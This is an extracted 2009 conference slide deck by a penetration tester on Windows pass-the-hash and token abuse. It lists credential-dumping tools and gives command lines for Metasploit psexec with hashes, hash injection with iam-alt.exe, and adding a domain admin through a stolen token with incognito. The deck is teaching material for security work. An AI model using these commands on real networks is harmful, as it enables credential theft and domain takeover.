

Richard Dean

[token abuse](#page-42-0)

## the windows auth model is broken

Richard Dean

<span id="page-0-0"></span>Cestcon '09

15th December 2009



## whoami

the windows [auth model is](#page-0-0) broken

Richard Dean

#### [introduction](#page-1-0)

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

## <span id="page-1-0"></span>Richard Dean **RID@Portcullis-Security.com Pentester at Portcullis C.S.L.** Started Vanilla in November 2006



## overview

the windows [auth model is](#page-0-0) broken

Richard Dean

#### [introduction](#page-1-0)

[token abuse](#page-42-0)

## $\blacksquare$  Why? What?

What Not?



## outline

the windows [auth model is](#page-0-0) broken

Richard Dean

### [introduction](#page-1-0)

[leveraging it](#page-12-0) [token abuse](#page-42-0)

## 1 [background](#page-4-0)

- **[history](#page-5-0)**
- [problem](#page-8-0)

## 2 [leveraging it](#page-12-0)

- **[hashspraying](#page-16-0)**
- [token abuse](#page-42-0)
- [use case comparison](#page-57-0) **Tale**

## 3 [scenarios](#page-77-0)

- [password re-use](#page-78-0)
- [token locating](#page-92-0)

## 4 [reversible encryption](#page-102-0)

- $\n **What is it?**\n$
- $\blacksquare$  [how can we use it?](#page-109-0)

## **5** [conclusions](#page-122-0)



Richard Dean

[background](#page-4-0)

[token abuse](#page-42-0)

## <span id="page-4-0"></span>and in the beginning



## making life easier

#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

## [history](#page-5-0)

- 
- [token abuse](#page-42-0)
- 
- 
- 

## Windows Domain Single Sign On

- Remote Shares
	- HTTP NTLM Authentication
- <span id="page-5-0"></span>MSRPC - which includes: m.
	-
	-
	-



## making life easier

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- [history](#page-5-0)
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- Windows Domain Single Sign On
	- **Remote Shares**
	- HTTP NTLM Authentication
	- MSRPC which includes:
		- Stop/Start Services srvsvc
		- Modify The Registry winreg
		- **Modify Users Isarpc**



## making life easier

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- [history](#page-5-0)
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- Windows Domain Single Sign On
	- **Remote Shares**
	- HTTP NTLM Authentication
	- MSRPC which includes:
		- Stop/Start Services srvsvc
		- **Modify The Registry winreg**
		- **Modify Users Isarpc**



## how do you achieve this?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- [problem](#page-8-0)
- [token abuse](#page-42-0)
- 
- 
- 
- 

## **1** You store the current user password as a hash in the users session

<span id="page-8-0"></span>2 You implement an authentication system which only needs these hashes



## how do you achieve this?

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- [problem](#page-8-0)
- [token abuse](#page-42-0)
- 
- 
- 
- 
- **1** You store the current user password as a hash in the users session
- 2 You implement an authentication system which only needs these hashes



## what have you got now?

#### the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- [problem](#page-8-0)
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

Now authenticated users can use the functionality for which they have access without re-entering their passwords



## which also means

the windows [auth model is](#page-0-0) broken

Richard Dean

- [problem](#page-8-0)
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 

## Compromised hashes need never be cracked and access tokens can be used on a compromised machine



Richard Dean

#### [leveraging it](#page-12-0)

[token abuse](#page-42-0)

## <span id="page-12-0"></span>so what?



Richard Dean

#### [leveraging it](#page-12-0)

[token abuse](#page-42-0)

[token locating](#page-92-0)

# local vs global maxima

If we own a windows machine we are at a local maxima, but if a Domain Admin logs into the compromised machine we can own the whole Domain, global maxima anyone?



Richard Dean

[leveraging it](#page-12-0)

[token abuse](#page-42-0)

[token locating](#page-92-0)

# local vs global maxima

If we own a windows machine we are at a local maxima, but if a Domain Admin logs into the compromised machine we can own the whole Domain, global maxima anyone?



Richard Dean

#### [leveraging it](#page-12-0)

[token abuse](#page-42-0)

[token locating](#page-92-0)

## Prerequisite - We are "nt authority\system" on a box



Richard Dean

[hashspraying](#page-16-0) [token abuse](#page-42-0)

## <span id="page-16-0"></span>hashspraying



the windows [auth model is](#page-0-0) broken

#### Richard Dean

- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 

### ■ There are two stores of tokens on each windows system **11** The SAM

- -
- **2** Session Stored Hashes
	-
	-
	-
- $\blacksquare$  The format for both are the same thus retrieved tokens are completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

## ■ There are two stores of tokens on each windows system **1** The SAM

- Local Accounts
- **Password History**
- **2** Session Stored Hashes
	-
	-
	-
- $\blacksquare$  The format for both are the same thus retrieved tokens are completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)
- 
- There are two stores of tokens on each windows system **1** The SAM
	- Local Accounts
	- **Password History**
	- **2** Session Stored Hashes
		-
		-
		-
- $\blacksquare$  The format for both are the same thus retrieved tokens are completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)
- 
- There are two stores of tokens on each windows system **1** The SAM
	- $\Box$  Local Accounts
	- **Password History**
	- **2** Session Stored Hashes
		- **Temporary Storage**
		- ш Only there during and interactively logged in sessions<sup>∗</sup>
		- **Can be Local or Domain Users**
- $\blacksquare$  The format for both are the same thus retrieved tokens are completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)
- 
- There are two stores of tokens on each windows system  $\P$  The SAM
	- $\Box$  Local Accounts
	- **Password History**
	- **2** Session Stored Hashes
		- Temporary Storage
		- Only there during and interactively logged in sessions<sup>\*</sup>
		- Can be Local or Domain Users
- $\blacksquare$  The format for both are the same thus retrieved tokens are completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- [how can we use](#page-109-0)
- 
- There are two stores of tokens on each windows system  $\P$  The SAM
	- $\Box$  Local Accounts
	- **Password History**
	- **2** Session Stored Hashes
		- Temporary Storage
		- Only there during and interactively logged in sessions<sup>\*</sup>
		- Can be Local or Domain Users
- **The format for both are the same thus retrieved tokens are** completely interchangeable
- under some circumstances session hashes are stored even after a user logs out



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

## These are the tools that I carry around with me

- **1** From the SAM
	-
- **2** From the Users Session
	-
	-
	-



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

## These are the tools that I carry around with me **1** From the SAM

- **Figdump.exe can be used locally and remotely**
- PWDumpX.exe can be used locally and remotely  $\mathcal{L}_{\mathcal{A}}$
- **g** gsecdump.exe local only
- 2 From the Users Session
	-
	-
	-



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- These are the tools that I carry around with me **1** From the SAM
	- **f** fgdump.exe can be used locally and remotely
	- PWDumpX.exe can be used locally and remotely П
	- gsecdump.exe local only
	- 2 From the Users Session
		-
		-
		-



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- These are the tools that I carry around with me
	- **1** From the SAM
		- **f** fgdump.exe can be used locally and remotely
		- **PWDumpX.exe can be used locally and remotely**
		- gsecdump.exe local only
	- **2** From the Users Session
		- $\blacksquare$  whosthere[-alt] a bit dirty (pass the hash toolkit)
		- **g** gsecdump.exe does it in a better way  $+$  No DLL
		- msvctl.exe as above



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- reversible
- 
- These are the tools that I carry around with me
	- **1** From the SAM
		- **f** fgdump.exe can be used locally and remotely
		- **PWDumpX.exe can be used locally and remotely**
		- gsecdump.exe local only
	- **2** From the Users Session
		- whosthere[-alt] a bit dirty (pass the hash toolkit)
		- gsecdump.exe does it in a better way  $+$  No DLL dependencies
		- msvctl.exe as above



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- 
- 
- 

- core's impacket Library python based tools
	-
	-
- 2 Using Them Directly
	-
	-
	- -
		- -
	-



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

## **1** Locating Where they work core's impacket Library - python based tools

- hashspray.py & keimpx.py
- both take hashes, domains, hosts, usernames and permute m. to test for working hashes
- 2 Using Them Directly
	-
	-
	- -
		- -
	-



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

## **1** Locating Where they work

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes

### 2 Using Them Directly

- 
- 
- -
	- -
- 



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- Tenables NASL based smbshell m.
	- metasploit psexec exploit will take hashes and domain  $\blacksquare$ windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp SMBPass=LMHASH:NTHASH E
	- **keimpx** 
		-
		-
		-
	- As far as I know none of the tools above can do this if NTMLv2 is on!



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- **Tenables NASL based smbshell**
	- metasploit psexec exploit will take hashes and domain windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp SMBPass=LMHASH:NTHASH E
	- **keimpx** 
		-
		-
		-
	- As far as I know none of the tools above can do this if NTMLv2 is on!



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- **Tenables NASL based smbshell**
	- metasploit psexec exploit will take hashes and domain П windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp RHOST=192.168.2.96 SMBDomain=domain.com SMBPass=LMHASH:NTHASH E
	- **keimpx** 
		-
		-
		-
	- As far as I know none of the tools above can do this if NTMLv2 is on!



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

## **1** Locating Where they work

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- **Tenables NASL based smbshell**
	- metasploit psexec exploit will take hashes and domain ш windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp RHOST=192.168.2.96 SMBDomain=domain.com SMBPass=LMHASH:NTHASH E
	- **R** keimpx
		- **Accepts list of hosts**
		- Accepts hashes and password
		- **Allows easy MSRPC access**

As far as I know none of the tools above can do this if NTMLv2 is on!



the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- **Tenables NASL based smbshell**
	- metasploit psexec exploit will take hashes and domain ш windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp RHOST=192.168.2.96 SMBDomain=domain.com SMBPass=LMHASH:NTHASH E
	- **R** keimpx
		- Accepts list of hosts
		- Accepts hashes and password
		- Allows easy MSRPC access
	- As far as I know none of the tools above can do this if NTMLv2 is on!


the windows [auth model is](#page-0-0) broken

- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### **1** Locating Where they work

- core's impacket Library python based tools
	- hashspray.py & keimpx.py
	- both take hashes, domains, hosts, usernames and permute to test for working hashes
- 2 Using Them Directly
	- Tenables NASL based smbshell
	- metasploit psexec exploit will take hashes and domain ш windows/smb/psexec PAYLOAD=windows/meterpreter/bind\_tcp RHOST=192.168.2.96 SMBDomain=domain.com SMBPass=LMHASH:NTHASH E
	- $\blacksquare$  keimpx
		- Accepts list of hosts
		- Accepts hashes and password
		- **Allows easy MSRPC access**
	- As far as I know none of the tools above can do this if NTML<sub>v2</sub> is on!



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

### **3** Indirect Use in Windows - no NTI My2 Problems

Use a tool to add a new token to the windows session store

#### $\blacksquare$  then use the windows rpc mechanism to do what you want



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

# **3** Indirect Use in Windows - no NTI My2 Problems

#### Use a tool to add a new token to the windows session store

- iam[-alt].exe<sup>∗</sup> (pass the hash toolkit)
- msvctl.exe
- $\blacksquare$  then use the windows rpc mechanism to do what you want
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

[how can we use](#page-109-0)

**3** Indirect Use in Windows - no NTI My2 Problems

Use a tool to add a new token to the windows session store

iam[-alt].exe<sup>∗</sup> (pass the hash toolkit)

msvctl.exe

 $\blacksquare$  then use the windows rpc mechanism to do what you want



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

[how can we use](#page-109-0)

**3** Indirect Use in Windows - no NTI My2 Problems

Use a tool to add a new token to the windows session store

- iam[-alt].exe<sup>∗</sup> (pass the hash toolkit)
- msvctl.exe
- $\blacksquare$  then use the windows rpc mechanism to do what you want

■ 'Domain Administration' mmc plugins for example

iam-alt.exe -h administrator:domain.com: -r "mmc.exe admgmt.msc"



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [hashspraying](#page-16-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

[how can we use](#page-109-0)

**3** Indirect Use in Windows - no NTI My2 Problems

Use a tool to add a new token to the windows session store

iam[-alt].exe<sup>∗</sup> (pass the hash toolkit)

msvctl.exe

then use the windows rpc mechanism to do what you want

■ 'Domain Administration' mmc plugins for example

iam-alt.exe -h administrator:domain.com: B67ACCAA70E29745AAD3B435B5999999: AD040B463EF4AE1B42449BC74C777777 -r "mmc.exe admgmt.msc"



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

# <span id="page-42-0"></span>token abuse



#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 

## Hello 'find token exe'

- part of the incognito toolkit
- takes a list of IP addresses and username/password combination
- **uses these to list all available tokens across the network**
- will list tokens that are not available when they are tried to be used



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

### Hello 'find token.exe'

- part of the incognito toolkit
- takes a list of IP addresses and username/password combination
- **uses these to list all available tokens across the network**
- will list tokens that are not available when they are tried to be used



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- Hello 'find token.exe'
	- part of the incognito toolkit
	- $\blacksquare$  takes a list of IP addresses and username/password combination
	- **uses these to list all available tokens across the network** will list tokens that are not available when they are tried to be used



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- Hello 'find token.exe'
	- part of the incognito toolkit
	- $\blacksquare$  takes a list of IP addresses and username/password combination
	- uses these to list all available tokens across the network
	- will list tokens that are not available when they are tried to be used



- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 
- Hello 'find token.exe'
	- part of the incognito toolkit
	- $\blacksquare$  takes a list of IP addresses and username/password combination
	- uses these to list all available tokens across the network
	- will list tokens that are not available when they are tried to be used





#### Richard Dean

[token abuse](#page-42-0)





# glad I spotted that

- the windows [auth model is](#page-0-0) broken
- Richard Dean
- 
- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

# When taking screen shots, don't forget to obfuscate your real hashes!



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[token abuse](#page-42-0)

[token locating](#page-92-0)

### $\blacksquare$  The incognito way

- locate a Domain/Enterprise Admin Token
- add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- 
- 
- 



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[token abuse](#page-42-0)

[token locating](#page-92-0)

### $\blacksquare$  The incognito way

#### **Demangte a Domain/Enterprise Admin Token**

add ourselves as a Domain/Enterprise Admin m. incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- 
- 
- 



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

#### $\blacksquare$  The incognito way

- **Demangte a Domain/Enterprise Admin Token**
- add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- 
- 
- 



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

#### $\blacksquare$  The incognito way

- **Demain/Enterprise Admin Token**
- $\blacksquare$  add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- **I** locate a logged in Domain Admin
- modify the registry to add RunOnce for explorer  $\overline{\phantom{a}}$
- kill the DA's explorer, it ∗will∗ respawn



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

#### $\blacksquare$  The incognito way

- **Demain/Enterprise Admin Token**
- $\blacksquare$  add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- olocate a logged in Domain Admin
- modify the registry to add RunOnce for explorer
- kill the DA's explorer, it ∗will∗ respawn



the windows [auth model is](#page-0-0) broken

#### Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0)

[token locating](#page-92-0)

#### $\blacksquare$  The incognito way

- **Demain/Enterprise Admin Token**
- add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- olocate a logged in Domain Admin
- modify the registry to add RunOnce for explorer
- kill the DA's explorer, it ∗will∗ respawn



#### the windows [auth model is](#page-0-0) broken

#### Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 
- 

#### **1** The incognito way

- **Demangte a Domain/Enterprise Admin Token**
- add ourselves as a Domain/Enterprise Admin incognito.exe -h server -u localuser-p localpwd \ add\_user -h dc mynewuser password

- olocate a logged in Domain Admin
- modify the registry to add RunOnce for explorer
- kill the DA's explorer, it ∗will∗ respawn



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

### Each approach has it's merits and shortcomings. Sometimes one technique will work whilst another won't

**1 ByeBye Token** 

- 
- <span id="page-57-0"></span>
- 2 Password reuse of different username/domain
	-
- **3** Leveraging a logged in Domain Admin
	-
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

### Each approach has it's merits and shortcomings. Sometimes one technique will work whilst another won't

#### **1** ByeBye Token

- If the user you are leveraging logs out you can't use the token anymore
- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	-
- **3** Leveraging a logged in Domain Admin
	-
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain

- **3** Leveraging a logged in Domain Admin
	-
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	- **hashspraying only you can change the username/domain** associations
- **3** Leveraging a logged in Domain Admin
	-
	-



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

Each approach has it's merits and shortcomings. Sometimes one technique will work whilst another won't

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	- **hashspraying only you can change the username/domain** associations

**3** Leveraging a logged in Domain Admin



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	- hashspraying only you can change the username/domain associations
- **3** Leveraging a logged in Domain Admin
	- hashspraying will work
	- token abuse will work and may be more efficient



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	- hashspraying only you can change the username/domain associations
- **3** Leveraging a logged in Domain Admin
	- **hashspraying will work**
	- token abuse will work and may be more efficient



the windows [auth model is](#page-0-0) broken

Richard Dean

[leveraging it](#page-12-0) [token abuse](#page-42-0) use case [comparison](#page-57-0)

[token locating](#page-92-0)

- **1** ByeBye Token
	- If the user you are leveraging logs out you can't use the token anymore
	- $\blacksquare$  if you had the hash you can play till the cows come home
- 2 Password reuse of different username/domain
	- hashspraying only you can change the username/domain associations
- **3** Leveraging a logged in Domain Admin
	- **hashspraying will work**
	- **t** token abuse will work and may be more efficient

